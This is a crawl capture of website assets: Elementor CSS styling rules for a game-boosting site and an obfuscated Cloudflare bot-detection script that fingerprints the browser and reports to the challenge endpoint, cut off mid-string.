.elementor-82 .elementor-element.elementor-element-4b2a2b0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:-5em;padding:5em 0em 0em 0em;z-index:9;}.elementor-82 .elementor-element.elementor-element-68fc5100:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-672e637e .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-1acfd542 .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73281a47{color:#1B0C57;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-6f302573:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, #1F2636 90%, #F2295B00 75%);}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-background-slideshow{border-radius:0px 10px 0px 0px;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-7c177b1e{text-align:center;}.elementor-82 .elementor-element.elementor-element-7c177b1e .elementor-heading-title{font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73f44a76{text-align:center;}.elementor-82 .elementor-element.elementor-element-73f44a76 .elementor-heading-title{font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-19a53bd0:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom right, #0D022C 0%, #1F2636 100%);}.elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-background-overlay{opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-19a53bd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10em 0em 5em 0em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-557817c0 img{width:99%;}.elementor-82 .elementor-element.elementor-element-139dbd41{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-139dbd41 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-1c466210{color:#FFFFFF;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-1fbb2793 .elementor-heading-title{color:#FFFFFF;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-79026679{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-79026679 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle{color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle:hover{color:#01C3C7;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active{color:#01C3C7;background-color:#02010100;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-f88be86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-16af1c75:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2636;}.elementor-82 .elementor-element.elementor-element-16af1c75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-4f9cbf2{text-align:center;font-family:"Verdana", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-c3d26e4{column-gap:0px;text-align:center;color:#F0F0F0;font-family:"Verdana", Sans-serif;font-size:13px;text-transform:uppercase;line-height:11px;letter-spacing:2.7px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:3em 2em 3em 2em;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{padding:0em 0em 0em 0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:1em 1em 1em 1em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-16af1c75{padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-c3d26e4{font-size:12px;}}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-68fc5100{width:65%;}.elementor-82 .elementor-element.elementor-element-6f302573{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-75cfaaa5{width:100%;}.elementor-82 .elementor-element.elementor-element-7bcb0b70{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-91.css?ver=1708111026
body_size: -136
content:
.elementor-91 .elementor-element.elementor-element-73ecd4d5:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-73ecd4d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #1B0C57 0%, #470175 100%);}.elementor-91 .elementor-element.elementor-element-73ecd4d5 > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-91 .elementor-element.elementor-element-73ecd4d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15em 0em 5em 0em;}.elementor-91 .elementor-element.elementor-element-547f6e5c > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-91 .elementor-element.elementor-element-28e06405 > .elementor-element-populated{padding:5em 3em 5em 3em;}.elementor-91 .elementor-element.elementor-element-1741c650{text-align:center;}.elementor-91 .elementor-element.elementor-element-798184ad .elementor-icon-list-icon{width:14px;}.elementor-91 .elementor-element.elementor-element-798184ad .elementor-icon-list-icon i{font-size:14px;}.elementor-91 .elementor-element.elementor-element-798184ad .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-73ecd4d5{padding:10em 0em 0em 0em;}.elementor-91 .elementor-element.elementor-element-28e06405 > .elementor-element-populated{padding:1em 1em 1em 1em;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://checkout.airwallex.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8439
content:
window._cf_chl_opt={AKGCx8:'b'};~function(P6,ya,yv,yC,yA,yu,yb,yI,yF,P1){P6=c,function(S,Q,PZ,P5,y,P){for(PZ={S:209,Q:131,y:190,P:269,N:196,e:240,j:348,g:187,d:207,R:214,K:203,k:136,o:320},P5=c,y=S();!![];)try{if(P=-parseInt(P5(PZ.S))/1*(-parseInt(P5(PZ.Q))/2)+-parseInt(P5(PZ.y))/3*(-parseInt(P5(PZ.P))/4)+parseInt(P5(PZ.N))/5*(parseInt(P5(PZ.e))/6)+-parseInt(P5(PZ.j))/7*(-parseInt(P5(PZ.g))/8)+-parseInt(P5(PZ.d))/9*(parseInt(P5(PZ.R))/10)+-parseInt(P5(PZ.K))/11+-parseInt(P5(PZ.k))/12*(parseInt(P5(PZ.o))/13),P===Q)break;else y.push(y.shift())}catch(N){y.push(y.shift())}}(V,393275),ya=this||self,yv=ya[P6(245)],yC=function(qk,qK,qR,qd,qg,qq,P7,Q,y,P,N){return qk={S:356,Q:295,y:310,P:238,N:293,e:130,j:124,g:353,d:144},qK={S:316,Q:276,y:170,P:342,N:130,e:142,j:338,g:146,d:159,R:251,K:276,k:244,o:324,m:216,i:276,h:243,O:286,s:202,f:290,J:135,G:237,L:285,x:128,W:237,Z:276,a:178,v:309,C:249,A:322,U:172,T:276,D:133,b:271,I:134},qR={S:340,Q:336},qd={S:149},qg={S:336,Q:271,y:192,P:121,N:175,e:134,j:355,g:149,d:135,R:316,K:149,k:181,o:160,m:208,i:139,h:135,O:206,s:171,f:112,J:340,G:225,L:135,x:149,W:343,Z:283,a:316,v:349,C:284,A:276,U:139,T:135,D:216,b:121,I:162,Y:162,F:210,X:210,M:202,H:149,z:316,B:204,n:149,E:243,l:306,V0:276,V1:340,V2:329,V3:113,V4:247,V5:306,V6:340,V7:249,V8:273,V9:183,VV:263,Vc:215,VS:322},qq={S:284,Q:271},P7=P6,Q={'nTlvc':function(e,j){return e==j},'Adccg':P7(qk.S),'dfmtV':function(e,j){return e+j},'gpBpC':function(e,j){return e>j},'iQLBQ':function(e,j){return e(j)},'qFAqa':function(e,j){return e>j},'ZYPzY':function(e,j){return e|j},'uyPYy':function(e,j){return e<<j},'vbjYM':function(e,j){return e-j},'WHWHr':P7(qk.Q),'DVkZb':P7(qk.y),'XTOCA':function(e,j){return j|e},'FNNbv':function(e,j){return e-j},'khpMh':function(e,j){return e<<j},'lJZqX':function(e,j){return e-j},'erKBT':function(e,j){return e(j)},'zzRPl':P7(qk.P),'BNeKS':P7(qk.N),'LooBD':function(e,j){return e<j},'EeCSD':function(e,j){return e-j},'LxUik':function(e,j){return j&e},'AyeBv':function(e,j){return e==j},'cwbfx':function(e,j){return e|j},'LzSVo':function(e,j){return e-j},'dDyLF':function(e,j){return e===j},'DWLZI':function(e,j){return e(j)},'hEDPv':function(e,j){return j!=e},'TwQqx':P7(qk.e),'fRBpp':P7(qk.j),'aPiDO':function(e,j){return e<j},'rdeCE':function(e,j){return e==j},'ENlUU':function(e,j){return e(j)},'ITkEm':function(e,j){return e(j)},'hUleL':function(e,j){return j*e},'YrSRM':function(e,j){return j==e},'WkTWh':function(e,j){return e(j)},'KKCjC':function(e,j){return e!=j},'EQQAb':function(e,j){return j*e},'vBIQK':function(e,j){return e<j},'cruDH':function(e,j){return e==j},'Iqhfl':function(e,j){return e<j},'hTUnq':function(e,j){return e==j},'BHuIp':function(e,j){return e+j}},y=String[P7(qk.g)],P={'h':function(e){return e==null?'':P.g(e,6,function(j,P8){return P8=c,P8(qq.S)[P8(qq.Q)](j)})},'g':function(j,R,K,P9,o,i,O,s,J,G,L,x,W,Z,C,A,U,T,qe,I,Y){if(P9=P7,j==null)return'';for(i={},O={},s='',J=2,G=3,L=2,x=[],W=0,Z=0,C=0;C<j[P9(qg.S)];C+=1)if(A=j[P9(qg.Q)](C),Object[P9(qg.y)][P9(qg.P)][P9(qg.N)](i,A)||(i[A]=G++,O[A]=!0),U=Q[P9(qg.e)](s,A),Object[P9(qg.y)][P9(qg.P)][P9(qg.N)](i,U))s=U;else{if(Object[P9(qg.y)][P9(qg.P)][P9(qg.N)](O,s)){if(Q[P9(qg.j)](256,s[P9(qg.g)](0))){for(o=0;o<L;W<<=1,R-1==Z?(Z=0,x[P9(qg.d)](Q[P9(qg.R)](K,W)),W=0):Z++,o++);for(T=s[P9(qg.K)](0),o=0;Q[P9(qg.k)](8,o);W=Q[P9(qg.o)](Q[P9(qg.m)](W,1),T&1.63),Z==Q[P9(qg.i)](R,1)?(Z=0,x[P9(qg.h)](K(W)),W=0):Z++,T>>=1,o++);}else if(Q[P9(qg.O)]!==Q[P9(qg.s)]){for(T=1,o=0;o<L;W=Q[P9(qg.f)](W<<1.78,T),Q[P9(qg.J)](Z,Q[P9(qg.G)](R,1))?(Z=0,x[P9(qg.L)](K(W)),W=0):Z++,T=0,o++);for(T=s[P9(qg.x)](0),o=0;16>o;W=Q[P9(qg.W)](W,1)|T&1.02,Z==Q[P9(qg.Z)](R,1)?(Z=0,x[P9(qg.h)](Q[P9(qg.a)](K,W)),W=0):Z++,T>>=1,o++);}else return qe={S:349,Q:271},I={},I[P9(qg.v)]=P9(qg.C),Y=I,null==P?'':N.g(L,6,function(F,PV){return PV=P9,Y[PV(qe.S)][PV(qe.Q)](F)});J--,Q[P9(qg.J)](0,J)&&(J=Math[P9(qg.A)](2,L),L++),delete O[s]}else for(T=i[s],o=0;o<L;W=1.65&T|W<<1,Z==Q[P9(qg.U)](R,1)?(Z=0,x[P9(qg.T)](Q[P9(qg.R)](K,W)),W=0):Z++,T>>=1,o++);s=(J--,Q[P9(qg.J)](0,J)&&(J=Math[P9(qg.A)](2,L),L++),i[U]=G++,Q[P9(qg.D)](String,A))}if(s!==''){if(Object[P9(qg.y)][P9(qg.b)][P9(qg.N)](O,s)){if(Q[P9(qg.I)]===Q[P9(qg.Y)]){if(256>s[P9(qg.x)](0)){if(Q[P9(qg.F)]===Q[P9(qg.X)]){for(o=0;Q[P9(qg.M)](o,L);W<<=1,Q[P9(qg.J)](Z,Q[P9(qg.Z)](R,1))?(Z=0,x[P9(qg.L)](K(W)),W=0):Z++,o++);for(T=s[P9(qg.H)](0),o=0;8>o;W=1.39&T|W<<1,R-1==Z?(Z=0,x[P9(qg.d)](Q[P9(qg.z)](K,W)),W=0):Z++,T>>=1,o++);}else return null}else{for(T=1,o=0;Q[P9(qg.M)](o,L);W=Q[P9(qg.o)](W<<1,T),Z==Q[P9(qg.B)](R,1)?(Z=0,x[P9(qg.T)](K(W)),W=0):Z++,T=0,o++);for(T=s[P9(qg.n)](0),o=0;16>o;W=W<<1.76|Q[P9(qg.E)](T,1),Q[P9(qg.l)](Z,R-1)?(Z=0,x[P9(qg.T)](K(W)),W=0):Z++,T>>=1,o++);}J--,0==J&&(J=Math[P9(qg.V0)](2,L),L++),delete O[s]}else if(Q[P9(qg.V1)](Q[P9(qg.V2)],typeof y[P9(qg.V3)]))return N[P9(qg.V3)](function(){}),'p'}else for(T=i[s],o=0;o<L;W=Q[P9(qg.V4)](W<<1.97,1&T),Z==R-1?(Z=0,x[P9(qg.h)](K(W)),W=0):Z++,T>>=1,o++);J--,Q[P9(qg.V5)](0,J)&&L++}for(T=2,o=0;o<L;W=T&1.31|W<<1.07,Z==R-1?(Z=0,x[P9(qg.L)](K(W)),W=0):Z++,T>>=1,o++);for(;;)if(W<<=1,Q[P9(qg.V6)](Z,Q[P9(qg.V7)](R,1))){if(Q[P9(qg.V8)](P9(qg.V9),P9(qg.VV)))return'i';else{x[P9(qg.L)](Q[P9(qg.Vc)](K,W));break}}else Z++;return x[P9(qg.VS)]('')},'j':function(e,Pc){return Pc=P7,Q[Pc(qR.S)](null,e)?'':''==e?null:P.i(e[Pc(qR.Q)],32768,function(j,PS){return PS=Pc,e[PS(qd.S)](j)})},'i':function(j,R,K,PQ,o,i,O,s,J,G,L,x,W,Z,C,A,I,U,T,D){for(PQ=P7,o=[],i=4,O=4,s=3,J=[],x=Q[PQ(qK.S)](K,0),W=R,Z=1,G=0;3>G;o[G]=G,G+=1);for(C=0,A=Math[PQ(qK.Q)](2,2),L=1;Q[PQ(qK.y)](L,A);)if(Q[PQ(qK.P)]!==PQ(qK.N))return;else for(U=Q[PQ(qK.e)][PQ(qK.j)]('|'),T=0;!![];){switch(U[T++]){case'0':L<<=1;continue;case'1':C|=(Q[PQ(qK.g)](0,D)?1:0)*L;continue;case'2':Q[PQ(qK.d)](0,W)&&(W=R,x=Q[PQ(qK.R)](K,Z++));continue;case'3':D=x&W;continue;case'4':W>>=1;continue}break}switch(C){case 0:for(C=0,A=Math[PQ(qK.K)](2,8),L=1;A!=L;D=x&W,W>>=1,0==W&&(W=R,x=Q[PQ(qK.k)](K,Z++)),C|=Q[PQ(qK.o)](0<D?1:0,L),L<<=1);I=Q[PQ(qK.m)](y,C);break;case 1:for(C=0,A=Math[PQ(qK.i)](2,16),L=1;A!=L;D=Q[PQ(qK.h)](x,W),W>>=1,Q[PQ(qK.O)](0,W)&&(W=R,x=K(Z++)),C|=(Q[PQ(qK.s)](0,D)?1:0)*L,L<<=1);I=Q[PQ(qK.f)](y,C);break;case 2:return''}for(G=o[3]=I,J[PQ(qK.J)](I);;){if(Z>j)return'';for(C=0,A=Math[PQ(qK.Q)](2,s),L=1;Q[PQ(qK.G)](L,A);D=W&x,W>>=1,W==0&&(W=R,x=K(Z++)),C|=Q[PQ(qK.L)](Q[PQ(qK.x)](0,D)?1:0,L),L<<=1);switch(I=C){case 0:for(C=0,A=Math[PQ(qK.Q)](2,8),L=1;Q[PQ(qK.W)](L,A);D=x&W,W>>=1,0==W&&(W=R,x=K(Z++)),C|=Q[PQ(qK.L)](0<D?1:0,L),L<<=1);o[O++]=y(C),I=O-1,i--;break;case 1:for(C=0,A=Math[PQ(qK.Z)](2,16),L=1;L!=A;D=x&W,W>>=1,Q[PQ(qK.a)](0,W)&&(W=R,x=K(Z++)),C|=(Q[PQ(qK.v)](0,D)?1:0)*L,L<<=1);o[O++]=y(C),I=Q[PQ(qK.C)](O,1),i--;break;case 2:return J[PQ(qK.A)]('')}if(Q[PQ(qK.U)](0,i)&&(i=Math[PQ(qK.T)](2,s),s++),o[I])I=o[I];else if(O===I)I=Q[PQ(qK.D)](G,G[PQ(qK.b)](0));else return null;J[PQ(qK.J)](I),o[O++]=Q[PQ(qK.I)](G,I[PQ(qK.b)](0)),i--,G=I,0==i&&(i=Math[PQ(qK.Q)](2,s),s++)}}},N={},N[P7(qk.d)]=P.h,N}(),yA={},yA[P6(332)]='o',yA[P6(141)]='s',yA[P6(164)]='u',yA[P6(289)]='z',yA[P6(221)]='n',yA[P6(300)]='I',yA[P6(287)]='b',yu=yA,ya[P6(158)]=function(S,Q,y,P,qW,qx,qL,PN,N,g,R,K,o,i,h){if(qW={S:270,Q:241,y:357,P:254,N:114,e:176,j:254,g:132,d:350,R:122,K:132,k:280,o:304,m:336,i:109,h:200,O:334,s:323,f:145,J:223,G:145},qx={S:257,Q:336,y:148,P:323},qL={S:192,Q:121,y:175,P:135},PN=P6,N={'Ypmqt':function(O,s){return O+s},'VRMcP':function(O,s){return s===O},'hpcnJ':function(O,s){return O===s},'TOXyt':function(O,s){return O(s)},'hfFaU':PN(qW.S),'sUEfo':function(O,s,J){return O(s,J)},'hMzgX':function(O,s){return O+s}},N[PN(qW.Q)](null,Q)||N[PN(qW.y)](void 0,Q))return P;for(g=yD(Q),S[PN(qW.P)][PN(qW.N)]&&(g=g[PN(qW.e)](S[PN(qW.j)][PN(qW.N)](Q))),g=S[PN(qW.g)][PN(qW.d)]&&S[PN(qW.R)]?S[PN(qW.K)][PN(qW.d)](new S[(PN(qW.R))](g)):function(O,Pj,s){for(Pj=PN,O[Pj(qx.S)](),s=0;s<O[Pj(qx.Q)];O[s]===O[s+1]?O[Pj(qx.y)](N[Pj(qx.P)](s,1),1):s+=1);return O}(g),R='nAsAaAb'.split('A'),R=R[PN(qW.k)][PN(qW.o)](R),K=0;K<g[PN(qW.m)];o=g[K],i=yT(S,Q,o),N[PN(qW.i)](R,i)?(h=i==='s'&&!S[PN(qW.h)](Q[o]),N[PN(qW.O)]===N[PN(qW.s)](y,o)?N[PN(qW.f)](j,N[PN(qW.J)](y,o),i):h||N[PN(qW.G)](j,y+o,Q[o])):N[PN(qW.G)](j,y+o,i),K++);return P;function j(O,s,Pe){Pe=PN,Object[Pe(qL.S)][Pe(qL.Q)][Pe(qL.y)](P,s)||(P[s]=[]),P[s][Pe(qL.P)](O)}},yb=P6(116)[P6(338)](';'),yI=yb[P6(280)][P6(304)](yb),ya[P6(359)]=function(S,Q,qC,Pg,y,P,N,j,g){for(qC={S:156,Q:336,y:336,P:110,N:282,e:220,j:135,g:182},Pg=P6,y={'GbrQn':function(R,K){return R===K},'bKDjB':function(R,K){return R(K)}},P=Object[Pg(qC.S)](Q),N=0;N<P[Pg(qC.Q)];N++)if(j=P[N],'f'===j&&(j='N'),S[j]){for(g=0;g<Q[P[N]][Pg(qC.y)];y[Pg(qC.P)](-1,S[j][Pg(qC.N)](Q[P[N]][g]))&&(y[Pg(qC.e)](yI,Q[P[N]][g])||S[j][Pg(qC.j)]('o.'+Q[P[N]][g])),g++);}else S[j]=Q[P[N]][Pg(qC.g)](function(R){return'o.'+R})},yF=null,P1=P0(),P3();function yB(S,N3,Pi){return N3={S:143},Pi=P6,Math[Pi(N3.S)]()<S}function yY(qU,Pd,y,P,N,j,g,d,K){y=(qU={S:193,Q:345,y:222,P:186,N:168,e:151,j:327,g:346,d:319,R:298,K:264,k:307,o:184,m:262,i:173,h:328,O:259,s:264,f:201,J:257,G:336,L:281,x:148},Pd=P6,{'oLvyE':function(R,K){return R+K},'ouIQY':Pd(qU.S),'fIKTR':Pd(qU.Q),'iZbYA':function(R,K,k,o,m){return R(K,k,o,m)},'xGPiS':Pd(qU.y)});try{if(y[Pd(qU.P)]!==Pd(qU.N))return P=yv[Pd(qU.e)](y[Pd(qU.j)]),P[Pd(qU.g)]=Pd(qU.d),P[Pd(qU.R)]='-1',yv[Pd(qU.K)][Pd(qU.k)](P),N=P[Pd(qU.o)],j={},j=y[Pd(qU.m)](pRIb1,N,N,'',j),j=pRIb1(N,N[Pd(qU.i)]||N[Pd(qU.h)],'n.',j),j=pRIb1(N,P[y[Pd(qU.O)]],'d.',j),yv[Pd(qU.s)][Pd(qU.f)](P),g={},g.r=j,g.e=null,g;else{for(j[Pd(qU.J)](),K=0;K<K[Pd(qU.G)];d[K]===R[y[Pd(qU.L)](K,1)]?K[Pd(qU.x)](K+1,1):K+=1);return k}}catch(K){return d={},d.r={},d.e=K,d}}function P3(Nm,Nw,Nk,Pr,S,Q,y,P,N){if(Nm={S:218,Q:137,y:166,P:152,N:217,e:163,j:239,g:317,d:232,R:296,K:213,k:192,o:121,m:175,i:135,h:115,O:115},Nw={S:217,Q:166,y:115,P:138},Nk={S:313,Q:230,y:239,P:301,N:297,e:297,j:152,g:227,d:260,R:177,K:258},Pr=P6,S={'rMutM':function(e,j){return e(j)},'sjGvB':Pr(Nm.S),'bCFzA':function(e){return e()},'blNYx':function(e,j){return e!==j},'TqiIL':Pr(Nm.Q),'gbYNd':function(e){return e()},'xWgui':Pr(Nm.y)},Q=ya[Pr(Nm.P)],!Q)return;if(!yE())return;(y=![],P=function(PL,g){if(PL=Pr,!y){if(PL(Nk.S)!==S[PL(Nk.Q)]){if(y=!![],!S[PL(Nk.y)](yE))return S[PL(Nk.P)](S[PL(Nk.N)],S[PL(Nk.e)])?(g=P[PL(Nk.j)],N[PL(Nk.g)](+S[PL(Nk.d)](e,g.t))):void 0;yX(function(j){P4(Q,j)})}else y(PL(Nk.R)+P[PL(Nk.K)])}},yv[Pr(Nm.N)]!==S[Pr(Nm.e)])?S[Pr(Nm.j)](P):ya[Pr(Nm.g)]?Pr(Nm.d)!==Pr(Nm.R)?yv[Pr(Nm.g)](Pr(Nm.K),P):(d[Pr(Nm.k)][Pr(Nm.o)][Pr(Nm.m)](R,K)||(k[o]=[]),m[i][Pr(Nm.i)](h)):(N=yv[Pr(Nm.h)]||function(){},yv[Pr(Nm.O)]=function(Px){Px=Pr,N(),yv[Px(Nw.S)]!==Px(Nw.Q)&&(yv[Px(Nw.y)]=N,S[Px(Nw.P)](P))})}function V(NO){return NO='[native code],cwbfx,postMessage,LzSVo,BtCwq,ENlUU,VHRXG,detail,Object,AKGCx8,cloudflare-invisible,sort,status,xGPiS,rMutM,YzwLJ,iZbYA,GeynZ,body,tvNnj,jsd,ugRuH,SqeSe,2362964bBUpFc,d.cookie,charAt,waLoa,dDyLF,RkrRf,Function,pow,onload,/jsd/oneshot/d251aa49a8a3/0.2801054902405372:1768734528:rPnl9BZoKUYCr0HgFS2ovDJt3Y8uzUlG7pk5CTYIzTU/,nmoDl,includes,oLvyE,indexOf,lJZqX,$e2qzO0PyKjaSXt3fBd-x6+n7vUTACIlNwEM9JskDLrio451guFVQGWZH8RcbhpmY,EQQAb,YrSRM,boolean,TYlZ6,symbol,WkTWh,_cf_chl_opt,/b/ov1/0.2801054902405372:1768734528:rPnl9BZoKUYCr0HgFS2ovDJt3Y8uzUlG7pk5CTYIzTU/,fyXHe,XMLHttpRequest,FHNCK,xwwdd,TqiIL,tabIndex,qdsuQ,bigint,blNYx,MVour,now,bind,zCbeN,AyeBv,appendChild,kzgKO,Iqhfl,ieOFn,XmTHa,error,BTJjx,send,gnVPT,iQLBQ,addEventListener,POST,display: none,640328LYlAEl,zOgdL,join,Ypmqt,hUleL,ZIcTH,href,fIKTR,navigator,Adccg,ontimeout,aUjz8,object,log,hfFaU,NgzRZ,length,oETcP,split,1|3|0|4|2,nTlvc,errorInfoObject,TwQqx,khpMh,AdeF3,iframe,style,success,7ZMrWlS,LimyE,from,XKfis,toString,fromCharCode,getPrototypeOf,gpBpC,function,hpcnJ,/cdn-cgi/challenge-platform/h/,rxvNi8,TOXyt,GbrQn,MSvxY,XTOCA,catch,getOwnPropertyNames,onreadystatechange,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,JBxy9,isArray,kvwQm,randomUUID,hasOwnProperty,Set,3|6|2|4|1|7|5|0,3|4|2|1|0,parent,/invisible/jsd,xzPeY,vBIQK,xhr-error,XxqOH,49684sFsJKs,Array,BHuIp,dfmtV,push,228sdqEDt,oJGDR,gbYNd,vbjYM,open,string,fRBpp,random,TLFFfGggWbq,sUEfo,aPiDO,rcZdy,splice,charCodeAt,timeout,createElement,__CF$cv$params,RSJhN,hGMVO,error on 